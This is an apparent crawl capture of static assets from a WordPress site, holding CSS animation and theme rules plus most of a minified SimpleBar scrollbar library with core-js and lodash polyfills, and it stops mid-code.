  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes um-faicon-spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes um-faicon-spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes um-faicon-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491
body_size: 126
content:
.section {
  background-color: #ffffff;
}

.style-simple #Filters {
  background-color: #626262;
}

#Filters .filters_buttons li {
  color: #ffffff;
}

@media only screen and (max-width: 760px) {
    .mobile-hide{ display: none !important; }
    }

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9
body_size: 47236
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";function c(t){try{return!!t()}catch(t){return!0}}function C(t){return D.call(t).slice(8,-1)}function w(t){return Object(s(t))}function O(t){return 0<t?H(_(t),9007199254740991):0}var V=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},D={}.toString,B="".split,y=c(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==C(t)?B.call(t,""):Object(t)}:Object,s=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},I=Math.ceil,P=Math.floor,_=function(t){return isNaN(t=+t)?0:(0<t?P:I)(t)},H=Math.min,n=function(t){return"object"==typeof t?null!==t:"function"==typeof t},F=Array.isArray||function(t){return"Array"==C(t)},t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function q(t,e){return t(e={exports:{}},e.exports),e.exports}function $(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t))||"function"==typeof(i=t.valueOf)&&!n(r=i.call(t))||!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}function X(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}function Y(e,i){try{b(g,e,i)}catch(t){g[e]=i}return i}function h(t){return ut[t]||(ut[t]=ht&&ft[t]||(ht?ft:ct)("Symbol."+t))}function G(t,e){var i;return new(void 0===(i=F(t)&&("function"==typeof(i=t.constructor)&&(i===Array||F(i.prototype))||n(i)&&null===(i=i[dt]))?void 0:i)?Array:i)(0===e?0:e)}function K(u,t){var f=1==u,d=2==u,p=3==u,v=4==u,g=6==u,b=5==u||g,m=t||G;return function(t,e,i){for(var r,n,s=w(t),o=y(s),a=function(r,n,t){if(V(r),void 0===n)return r;switch(t){case 0:return function(){return r.call(n)};case 1:return function(t){return r.call(n,t)};case 2:return function(t,e){return r.call(n,t,e)};case 3:return function(t,e,i){return r.call(n,t,e,i)}}return function(){return r.apply(n,arguments)}}(e,i,3),l=O(o.length),c=0,h=f?m(t,l):d?m(t,0):void 0;c<l;c++)if((b||c in o)&&(n=a(r=o[c],c,s),u))if(f)h[c]=n;else if(n)switch(u){case 3:return!0;case 5:return r;case 6:return c;case 2:h.push(r)}else if(v)return!1;return g?-1:p||v?v:h}}function U(t){return y(s(t))}function J(t,e){var i,r=U(t),n=0,s=[];for(i in r)!m(xt,i)&&m(r,i)&&s.push(i);for(;e.length>n;)!m(r,i=e[n++])||~St(s,i)||s.push(i);return s}function e(t,e){return(t=jt[Rt(t)])==zt||t!=Nt&&("function"==typeof e?c(e):!!e)}function i(t,e){var i,r,n,s=t.target,o=t.global,a=t.stat,l=o?g:a?g[s]||Y(s,{}):(g[s]||{}).prototype;if(l)for(i in e){if(r=e[i],n=t.noTargetGet?(n=Vt(l,i))&&n.value:l[i],!Ct(o?i:s+(a?".":"#")+i,t.forced)&&void 0!==n){if(typeof r==typeof n)continue;v=p=d=f=u=void 0;for(var c=r,h=n,u=Wt(h),f=ot.f,d=yt.f,p=0;p<u.length;p++){var v=u[p];m(c,v)||f(c,v,d(h,v))}}(t.sham||n&&n.sham)&&b(r,"sham",!0),wt(l,i,r,t)}}var r,Q,Z,tt,o,a,et,l,u,g="object"==typeof window&&window&&window.Math==Math?window:"object"==typeof self&&self&&self.Math==Math?self:Function("return this")(),f=!c(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),it=g.document,rt=n(it)&&n(it.createElement),nt=!f&&!c(function(){return 7!=Object.defineProperty(rt?it.createElement("div"):{},"a",{get:function(){return 7}}).a}),S=function(t){if(n(t))return t;throw TypeError(String(t)+" is not an object")},st=Object.defineProperty,ot={f:f?st:function(t,e,i){if(S(t),e=$(e,!0),S(i),nt)try{return st(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},b=f?function(t,e,i){return ot.f(t,e,X(1,i))}:function(t,e,i){return t[e]=i,t},d=q(function(t){var e="__core-js_shared__",i=g[e]||Y(e,{});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.0.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),at=0,lt=Math.random(),ct=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++at+lt).toString(36))},ht=!c(function(){return!String(Symbol())}),ut=d("wks"),ft=g.Symbol,dt=h("species"),pt=h("species"),p={}.propertyIsEnumerable,vt=Object.getOwnPropertyDescriptor,gt={f:vt&&!p.call({1:2},1)?function(t){t=vt(this,t);return!!t&&t.enumerable}:p},bt={}.hasOwnProperty,m=function(t,e){return bt.call(t,e)},mt=Object.getOwnPropertyDescriptor,yt={f:f?mt:function(t,e){if(t=U(t),e=$(e,!0),nt)try{return mt(t,e)}catch(t){}if(m(t,e))return X(!gt.f.call(t,e),t[e])}},v=d("native-function-to-string",Function.toString),p=g.WeakMap,p="function"==typeof p&&/native code/.test(v.call(p)),x=d("keys"),xt={},E=g.WeakMap,Et=(et=p?(r=new E,Q=r.get,Z=r.has,tt=r.set,o=function(t,e){return tt.call(r,t,e),e},a=function(t){return Q.call(r,t)||{}},function(t){return Z.call(r,t)}):(l=x[p="state"]||(x[p]=ct(p)),xt[l]=!0,o=function(t,e){return b(t,l,e),e},a=function(t){return m(t,l)?t[l]:{}},function(t){return m(t,l)}),{set:o,get:a,has:et,enforce:function(t){return et(t)?a(t):o(t,{})},getterFor:function(e){return function(t){if(n(t)&&(t=a(t)).type===e)return t;throw TypeError("Incompatible receiver, "+e+" required")}}}),wt=q(function(t){var e=Et.get,o=Et.enforce,a=String(v).split("toString");d("inspectSource",function(t){return v.call(t)}),(t.exports=function(t,e,i,r){var n=!!r&&!!r.unsafe,s=!!r&&!!r.enumerable,r=!!r&&!!r.noTargetGet;"function"==typeof i&&("string"!=typeof e||m(i,"name")||b(i,"name",e),o(i).source=a.join("string"==typeof e?e:"")),t===g?s?t[e]=i:Y(e,i):(n?!r&&t[e]&&(s=!0):delete t[e],s?t[e]=i:b(t,e,i))})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||v.call(this)})}),Ot=Math.max,_t=Math.min,St=(u=!1,function(t,e,i){var r,n=U(t),s=O(n.length),o=function(t,e){t=_(t);return t<0?Ot(t+e,0):_t(t,e)}(i,s);if(u&&e!=e){for(;o<s;)if((r=n[o++])!=r)return!0}else for(;o<s;o++)if((u||o in n)&&n[o]===e)return u||o||0;return!u&&-1}),At=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Lt=At.concat("length","prototype"),Mt={f:Object.getOwnPropertyNames||function(t){return J(t,Lt)}},kt={f:Object.getOwnPropertySymbols},E=g.Reflect,Wt=E&&E.ownKeys||function(t){var e=Mt.f(S(t)),i=kt.f;return i?e.concat(i(t)):e},Tt=/#|\.prototype\./,Rt=e.normalize=function(t){return String(t).replace(Tt,".").toLowerCase()},jt=e.data={},Nt=e.NATIVE="N",zt=e.POLYFILL="P",Ct=e,Vt=yt.f,Dt=K(2);Ft="filter";function Bt(t,e){var i=[][t];return!i||!c(function(){i.call(null,e||function(){throw 1},1)})}i({target:"Array",proto:!0,forced:!!c(function(){var t=[];return(t.constructor={})[pt]=function(){return{foo:1}},1!==t[Ft](Boolean).foo})},{filter:function(t){return Dt(this,t,arguments[1])}});function It(t,e,i){return e+(i?(i=t,t=e,e=!0,i=String(s(i)),t=_(t),n=i.length,(t<0||n<=t?e?"":void 0:(r=i.charCodeAt(t))<55296||56319<r||t+1===n||(n=i.charCodeAt(t+1))<56320||57343<n?e?i.charAt(t):r:e?i.slice(t,t+2):n-56320+(r-55296<<10)+65536).length):1);var r,n}function Pt(t,e){var i=t.exec;if("function"==typeof i){i=i.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==C(t))throw TypeError("RegExp#exec called on incompatible receiver");return ne.call(t,e)}function Ht(i,t,e,r){var s,n,o=h(i),a=!c(function(){var t={};return t[o]=function(){return 7},7!=""[i](t)}),l=a&&!c(function(){var t=!1,e=/a/;return e.exec=function(){return t=!0,null},"split"===i&&(e.constructor={},e.constructor[se]=function(){return e}),e[o](""),!t});a&&l&&("replace"!==i||oe)&&("split"!==i||ae)||(s=/./[o],e=(l=e(o,""[i],function(t,e,i,r,n){return e.exec===ne?a&&!n?{done:!0,value:s.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}))[0],n=l[1],wt(String.prototype,i,e),wt(RegExp.prototype,o,2==t?function(t,e){return n.call(t,this,e)}:function(t){return n.call(t,this)}),r&&b(RegExp.prototype[o],"sham",!0))}var Ft,qt,x=[].forEach,$t=K(0),A=Bt("forEach")?function(t){return $t(this,t,arguments[1])}:x,p=(i({target:"Array",proto:!0,forced:[].forEach!=A},{forEach:A}),i({target:"Array",proto:!0,forced:Bt("reduce")},{reduce:function(t){var e=this,i=t,t=arguments.length,r=arguments[1],n=!1,s=(V(i),w(e)),o=y(s),a=O(s.length),l=n?a-1:0,c=n?-1:1;if(t<2)for(;;){if(l in o){r=o[l],l+=c;break}if(l+=c,n?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;n?0<=l:l<a;l+=c)l in o&&(r=i(r,o[l],l,s));return r}}),ot.f),E=Function.prototype,Xt=E.toString,Yt=/^\s*function ([^ (]*)/,Gt=(!f||"name"in E||p(E,"name",{configurable:!0,get:function(){try{return Xt.call(this).match(Yt)[1]}catch(t){return""}}}),Object.keys||function(t){return J(t,At)}),Kt=Object.assign,x=!Kt||c(function(){var t={},e={},i=Symbol(),r="abcdefghijklmnopqrst";return t[i]=7,r.split("").forEach(function(t){e[t]=t}),7!=Kt({},t)[i]||Gt(Kt({},e)).join("")!=r})?function(t,e){for(var i=w(t),r=arguments.length,n=1,s=kt.f,o=gt.f;n<r;)for(var a,l=y(arguments[n++]),c=s?Gt(l).concat(s(l)):Gt(l),h=c.length,u=0;u<h;)o.call(l,a=c[u++])&&(i[a]=l[a]);return i}:Kt,f=(i({target:"Object",stat:!0,forced:Object.assign!==x},{assign:x}),"\t\n\v\f\r                　\u2028\u2029\ufeff"),p="["+f+"]",Ut=RegExp("^"+p+p+"*"),Jt=RegExp(p+p+"*$"),Qt=g.parseInt,Zt=/^[-+]?0[xX]/,E=8!==Qt(f+"08")||22!==Qt(f+"0x16")?function(t,e){t=String(t),i=3,t=String(s(t)),1&i&&(t=t.replace(Ut,""));var i=t=2&i?t.replace(Jt,""):t;return Qt(i,e>>>0||(Zt.test(i)?16:10))}:Qt,te=(i({global:!0,forced:parseInt!=E},{parseInt:E}),RegExp.prototype.exec),ee=String.prototype.replace,x=te,ie=(p=/a/,f=/b*/g,te.call(p,"a"),te.call(f,"a"),0!==p.lastIndex||0!==f.lastIndex),re=void 0!==/()??/.exec("")[1],ne=x=ie||re?function(t){var e,i,r,n,s=this;return re&&(i=new RegExp("^"+s.source+"$(?!\\s)",function(){var t=S(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}.call(s))),ie&&(e=s.lastIndex),r=te.call(s,t),ie&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),re&&r&&1<r.length&&ee.call(r[0],i,function(){for(n=1;n<arguments.length-2;n++)void 0===arguments[n]&&(r[n]=void 0)}),r}:x,se=(i({target:"RegExp",proto:!0,forced:/./.exec!==ne},{exec:ne}),h("species")),oe=!c(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),ae=!c(function(){var t=/(?:)/,e=t.exec,t=(t.exec=function(){return e.apply(this,arguments)},"ab".split(t));return 2!==t.length||"a"!==t[0]||"b"!==t[1]}),le=(Ht("match",1,function(r,l,c){return[function(t){var e=s(this),i=null==t?void 0:t[r];return void 0!==i?i.call(t,e):new RegExp(t)[r](String(e))},function(t){var e=c(l,t,this);if(e.done)return e.value;var i=S(t),r=String(this);if(!i.global)return Pt(i,r);for(var n=i.unicode,s=[],o=i.lastIndex=0;null!==(a=Pt(i,r));){var a=String(a[0]);""===(s[o]=a)&&(i.lastIndex=It(r,O(i.lastIndex),n)),o++}return 0===o?null:s}]}),Math.max),ce=Math.min,he=Math.floor,ue=/\$([$&`']|\d\d?|<[^>]*>)/g,fe=/\$([$&`']|\d\d?)/g;Ht("replace",2,function(n,x,E){return[function(t,e){var i=s(this),r=null==t?void 0:t[n];return void 0!==r?r.call(t,i,e):x.call(String(i),t,e)},function(t,e){var i=E(x,t,this,e);if(i.done)return i.value;for(var r,n=S(t),s=String(this),o="function"==typeof e,a=(o||(e=String(e)),n.global),l=(a&&(r=n.unicode,n.lastIndex=0),[]);null!==(d=Pt(n,s))&&(l.push(d),a);)""===String(d[0])&&(n.lastIndex=It(s,O(n.lastIndex),r));for(var c,h="",u=0,f=0;f<l.length;f++){for(var d=l[f],p=String(d[0]),v=le(ce(_(d.index),s.length),0),g=[],b=1;b<d.length;b++)g.push(void 0===(c=d[b])?c:String(c));var m=d.groups,y=o?(y=[p].concat(g,v,s),void 0!==m&&y.push(m),String(e.apply(void 0,y))):function(s,o,a,l,c,t){var h=a+s.length,u=l.length,e=fe;void 0!==c&&(c=w(c),e=ue);return x.call(t,e,function(t,e){var i;switch(e.charAt(0)){case"$":return"$";case"&":return s;case"`":return o.slice(0,a);case"'":return o.slice(h);case"<":i=c[e.slice(1,-1)];break;default:var r,n=+e;if(0==n)return t;if(u<n)return 0!==(r=he(n/10))&&r<=u?void 0===l[r-1]?e.charAt(1):l[r-1]+e.charAt(1):t;i=l[n-1]}return void 0===i?"":i})}(p,s,v,g,m,e);u<=v&&(h+=s.slice(u,v)+y,u=v+p.length)}return h+s.slice(u)}]});for(qt in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var L=g[qt],L=L&&L.prototype;if(L&&L.forEach!==A)try{b(L,"forEach",A)}catch(t){L.forEach=A}}var de=q(function(t,e){t.exports=function(){if("undefined"==typeof document)return 0;var t=document.body,e=document.createElement("div"),i=e.style;return i.position="absolute",i.top=i.left="-9999px",i.width=i.height="100px",i.overflow="scroll",t.appendChild(e),i=e.offsetWidth-e.clientWidth,t.removeChild(e),i}}),pe="Expected a function",ve=NaN,ge=/^\s+|\s+$/g,be=/^[-+]0x[0-9a-f]+$/i,me=/^0b[01]+$/i,ye=/^0o[0-7]+$/i,xe=parseInt,E="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,Ee=E||p||Function("return this")(),we=Object.prototype.toString,Oe=Math.max,_e=Math.min,Se=function(){return Ee.Date.now()};function Ae(r,i,t){var n,s,o,a,l,c,h=0,u=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError(pe);function d(t){var e=n,i=s;return n=s=void 0,h=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-h}function v(){var t,e=Se();if(p(e))return g(e);l=setTimeout(v,(t=i-((e=e)-c),f?_e(t,o-(e-h)):t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=Se(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return h=t=c,l=setTimeout(v,i),u?d(t):a;if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=Me(i)||0,Le(t)&&(u=!!t.leading,f="maxWait"in t,o=f?Oe(Me(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(h=0)},b.flush=function(){return void 0===l?a:g(Se())},b}function Le(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Me(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&"[object Symbol]"==we.call(i))return ve;var e;if("string"!=typeof(t=Le(t)?Le(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(ge,"");var i=me.test(t);return i||ye.test(t)?xe(t.slice(2),i?2:8):be.test(t)?ve:+t}function ke(){return De.Date.now()}var We=function(t,e,i){var r=!0,n=!0;if("function"!=typeof t)throw new TypeError(pe);return Le(i)&&(r="leading"in i?!!i.leading:r,n="trailing"in i?!!i.trailing:n),Ae(t,e,{leading:r,maxWait:e,trailing:n})},Te=NaN,Re="[object Symbol]",je=/^\s+|\s+$/g,Ne=/^[-+]0x[0-9a-f]+$/i,ze=/^0b[01]+$/i,Ce=/^0o[0-7]+$/i,Ve=parseInt,f="object"==typeof t&&t&&t.Object===Object&&t,x="object"==typeof self&&self&&self.Object===Object&&self,De=f||x||Function("return this")(),Be=Object.prototype.toString,Ie=Math.max,Pe=Math.min;function He(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Fe(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&Be.call(i)==Re)return Te;var e;if("string"!=typeof(t=He(t)?He(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(je,"");var i=ze.test(t);return i||Ce.test(t)?Ve(t.slice(2),i?2:8):Ne.test(t)?Te:+t}var qe=function(r,i,t){var n,s,o,a,l,c,h=0,u=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var e=n,i=s;return n=s=void 0,h=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-h}function v(){var t,e=ke();if(p(e))return g(e);l=setTimeout(v,(t=i-((e=e)-c),f?Pe(t,o-(e-h)):t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=ke(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return h=t=c,l=setTimeout(v,i),u?d(t):a;if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=Fe(i)||0,He(t)&&(u=!!t.leading,f="maxWait"in t,o=f?Ie(Fe(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(h=0)},b.flush=function(){return void 0===l?a:g(ke())},b},$e="__lodash_hash_undefined__",Xe="[object Function]",Ye="[object GeneratorFunction]",Ge=/^\[object .+?Constructor\]$/,E="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,f=E||p||Function("return this")();var x=Array.prototype,t=Function.prototype,E=Object.prototype,p=f["__core-js_shared__"],Ke=(p=/[^.]+$/.exec(p&&p.keys&&p.keys.IE_PROTO||""))?"Symbol(src)_1."+p:"",Ue=t.toString,Je=E.hasOwnProperty,Qe=E.toString,Ze=RegExp("^"+Ue.call(Je).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ti=x.splice,ei=si(f,"Map"),M=si(Object,"create");function k(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function W(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function T(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function ii(t,e){for(var i,r,n=t.length;n--;)if((i=t[n][0])===(r=e)||i!=i&&r!=r)return n;return-1}function ri(t){var e;return ai(t)&&(e=t,!(Ke&&Ke in e))&&(function(t){t=ai(t)?Qe.call(t):"";return t==Xe||t==Ye}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ze:Ge).test(function(t){if(null!=t){try{return Ue.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function ni(t,e){var i,r,t=t.__data__;return("string"==(r=typeof(i=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==i:null===i)?t["string"==typeof e?"string":"hash"]:t.map}function si(t,e){e=e;t=null==(t=t)?void 0:t[e];return ri(t)?t:void 0}function oi(r,n){if("function"!=typeof r||n&&"function"!=typeof n)throw new TypeError("Expected a function");function s(){var t=arguments,e=n?n.apply(this,t):t[0],i=s.cache;return i.has(e)?i.get(e):(t=r.apply(this,t),s.cache=i.set(e,t),t)}return s.cache=new(oi.Cache||T),s}function ai(t){var e=typeof t;return t&&("object"==e||"function"==e)}k.prototype.clear=function(){this.__data__=M?M(null):{}},k.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},k.prototype.get=function(t){var e,i=this.__data__;return M?(e=i[t])===$e?void 0:e:Je.call(i,t)?i[t]:void 0},k.prototype.has=function(t){var e=this.__data__;return M?void 0!==e[t]:Je.call(e,t)},k.prototype.set=function(t,e){return this.__data__[t]=M&&void 0===e?$e:e,this},W.prototype.clear=function(){this.__data__=[]},W.prototype.delete=function(t){var e=this.__data__;return!((t=ii(e,t))<0||(t==e.length-1?e.pop():ti.call(e,t,1),0))},W.prototype.get=function(t){var e=this.__data__;return(t=ii(e,t))<0?void 0:e[t][1]},W.prototype.has=function(t){return-1<ii(this.__data__,t)},W.prototype.set=function(t,e){var i=this.__data__,r=ii(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},T.prototype.clear=function(){this.__data__={hash:new k,map:new(ei||W),string:new k}},T.prototype.delete=function(t){return ni(this,t).delete(t)},T.prototype.get=function(t){return ni(this,t).get(t)},T.prototype.has=function(t){return ni(this,t).has(t)},T.prototype.set=function(t,e){return ni(this,t).set(t,e),this},oi.Cache=T;var li=oi,ci="undefined"!=typeof Map?Map:(Object.defineProperty(R.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),R.prototype.get=function(t){t=hi(this.__entries__,t),t=this.__entries__[t];return t&&t[1]},R.prototype.set=function(t,e){var i=hi(this.__entries__,t);~i?this.__entries__[i][1]=e:this.__entries__.push([t,e])},R.prototype.delete=function(t){var e=this.__entries__,t=hi(e,t);~t&&e.splice(t,1)},R.prototype.has=function(t){return!!~hi(this.__entries__,t)},R.prototype.clear=function(){this.__entries__.splice(0)},R.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,r=this.__entries__;i<r.length;i++){var n=r[i];t.call(e,n[1],n[0])}},R);function R(){this.__entries__=[]}function hi(t,i){var r=-1;return t.some(function(t,e){return t[0]===i&&(r=e,!0)}),r}var ui="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,fi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),di="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(fi):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},pi=2;var vi=["top","right","bottom","left","width","height","size","weight"],gi="undefined"!=typeof MutationObserver,bi=(j.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},j.prototype.removeObserver=function(t){var e=this.observers_,t=e.indexOf(t);~t&&e.splice(t,1),!e.length&&this.connected_&&this.disconnect_()},j.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},j.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},j.prototype.connect_=function(){ui&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),gi?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},j.prototype.disconnect_=function(){ui&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},j.prototype.onTransitionEnd_=function(t){var t=t.propertyName,e=void 0===t?"":t;vi.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},j.getInstance=function(){return this.instance_||(this.instance_=new j),this.instance_},j.instance_=null,j);function j(){function t(){s&&(s=!1,r()),o&&i()}function e(){di(t)}function i(){var t=Date.now();if(s){if(t-a<pi)return;o=!0}else o=!(s=!0),setTimeout(e,n);a=t}var r,n,s,o,a;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(r=this.refresh.bind(this),o=s=!(n=20),a=0,i)}var mi=function(t,e){for(var i=0,r=Object.keys(e);i<r.length;i++){var n=r[i];Object.defineProperty(t,n,{value:e[n],enumerable:!1,writable:!1,configurable:!0})}return t},N=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||fi},yi=Si(0,0,0,0);function xi(t){return parseFloat(t)||0}function Ei(i){for(var t=[],e=1;e<arguments.length;e++)t[e-1]=arguments[e];return t.reduce(function(t,e){return t+xi(i["border-"+e+"-width"])},0)}function wi(t){var e,i,r,n,s,o,a=t.clientWidth,l=t.clientHeight;return a||l?(i=(e=function(t){for(var e={},i=0,r=["top","right","bottom","left"];i<r.length;i++){var n=r[i],s=t["padding-"+n];e[n]=xi(s)}return e}(o=N(t).getComputedStyle(t))).left+e.right,r=e.top+e.bottom,n=xi(o.width),s=xi(o.height),"border-box"===o.boxSizing&&(Math.round(n+i)!==a&&(n-=Ei(o,"left","right")+i),Math.round(s+r)!==l)&&(s-=Ei(o,"top","bottom")+r),t!==N(t).document.documentElement&&(o=Math.round(n+i)-a,t=Math.round(s+r)-l,1!==Math.abs(o)&&(n-=o),1!==Math.abs(t))&&(s-=t),Si(e.left,e.top,n,s)):yi}var Oi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof N(t).SVGGraphicsElement}:function(t){return t instanceof N(t).SVGElement&&"function"==typeof t.getBBox};function _i(t){var e;return ui?Oi(t)?Si(0,0,(e=(e=t).getBBox()).width,e.height):wi(t):yi}function Si(t,e,i,r){return{x:t,y:e,width:i,height:r}}Li.prototype.isActive=function(){var t=_i(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},Li.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};var Ai=Li;function Li(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Si(0,0,0,0),this.target=t}var Mi=function(t,e){i=(e=e).x,r=e.y,s=e.width,e=e.height,n="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,n=Object.create(n.prototype),mi(n,{x:i,y:r,width:s,height:e,top:r,right:i+s,bottom:e+r,left:i});var i,r,n,s=n;mi(this,{target:t,contentRect:s})},ki=(z.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof N(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new Ai(t)),this.controller_.addObserver(this),this.controller_.refresh())}},z.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof N(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},z.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},z.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},z.prototype.broadcastActive=function(){var 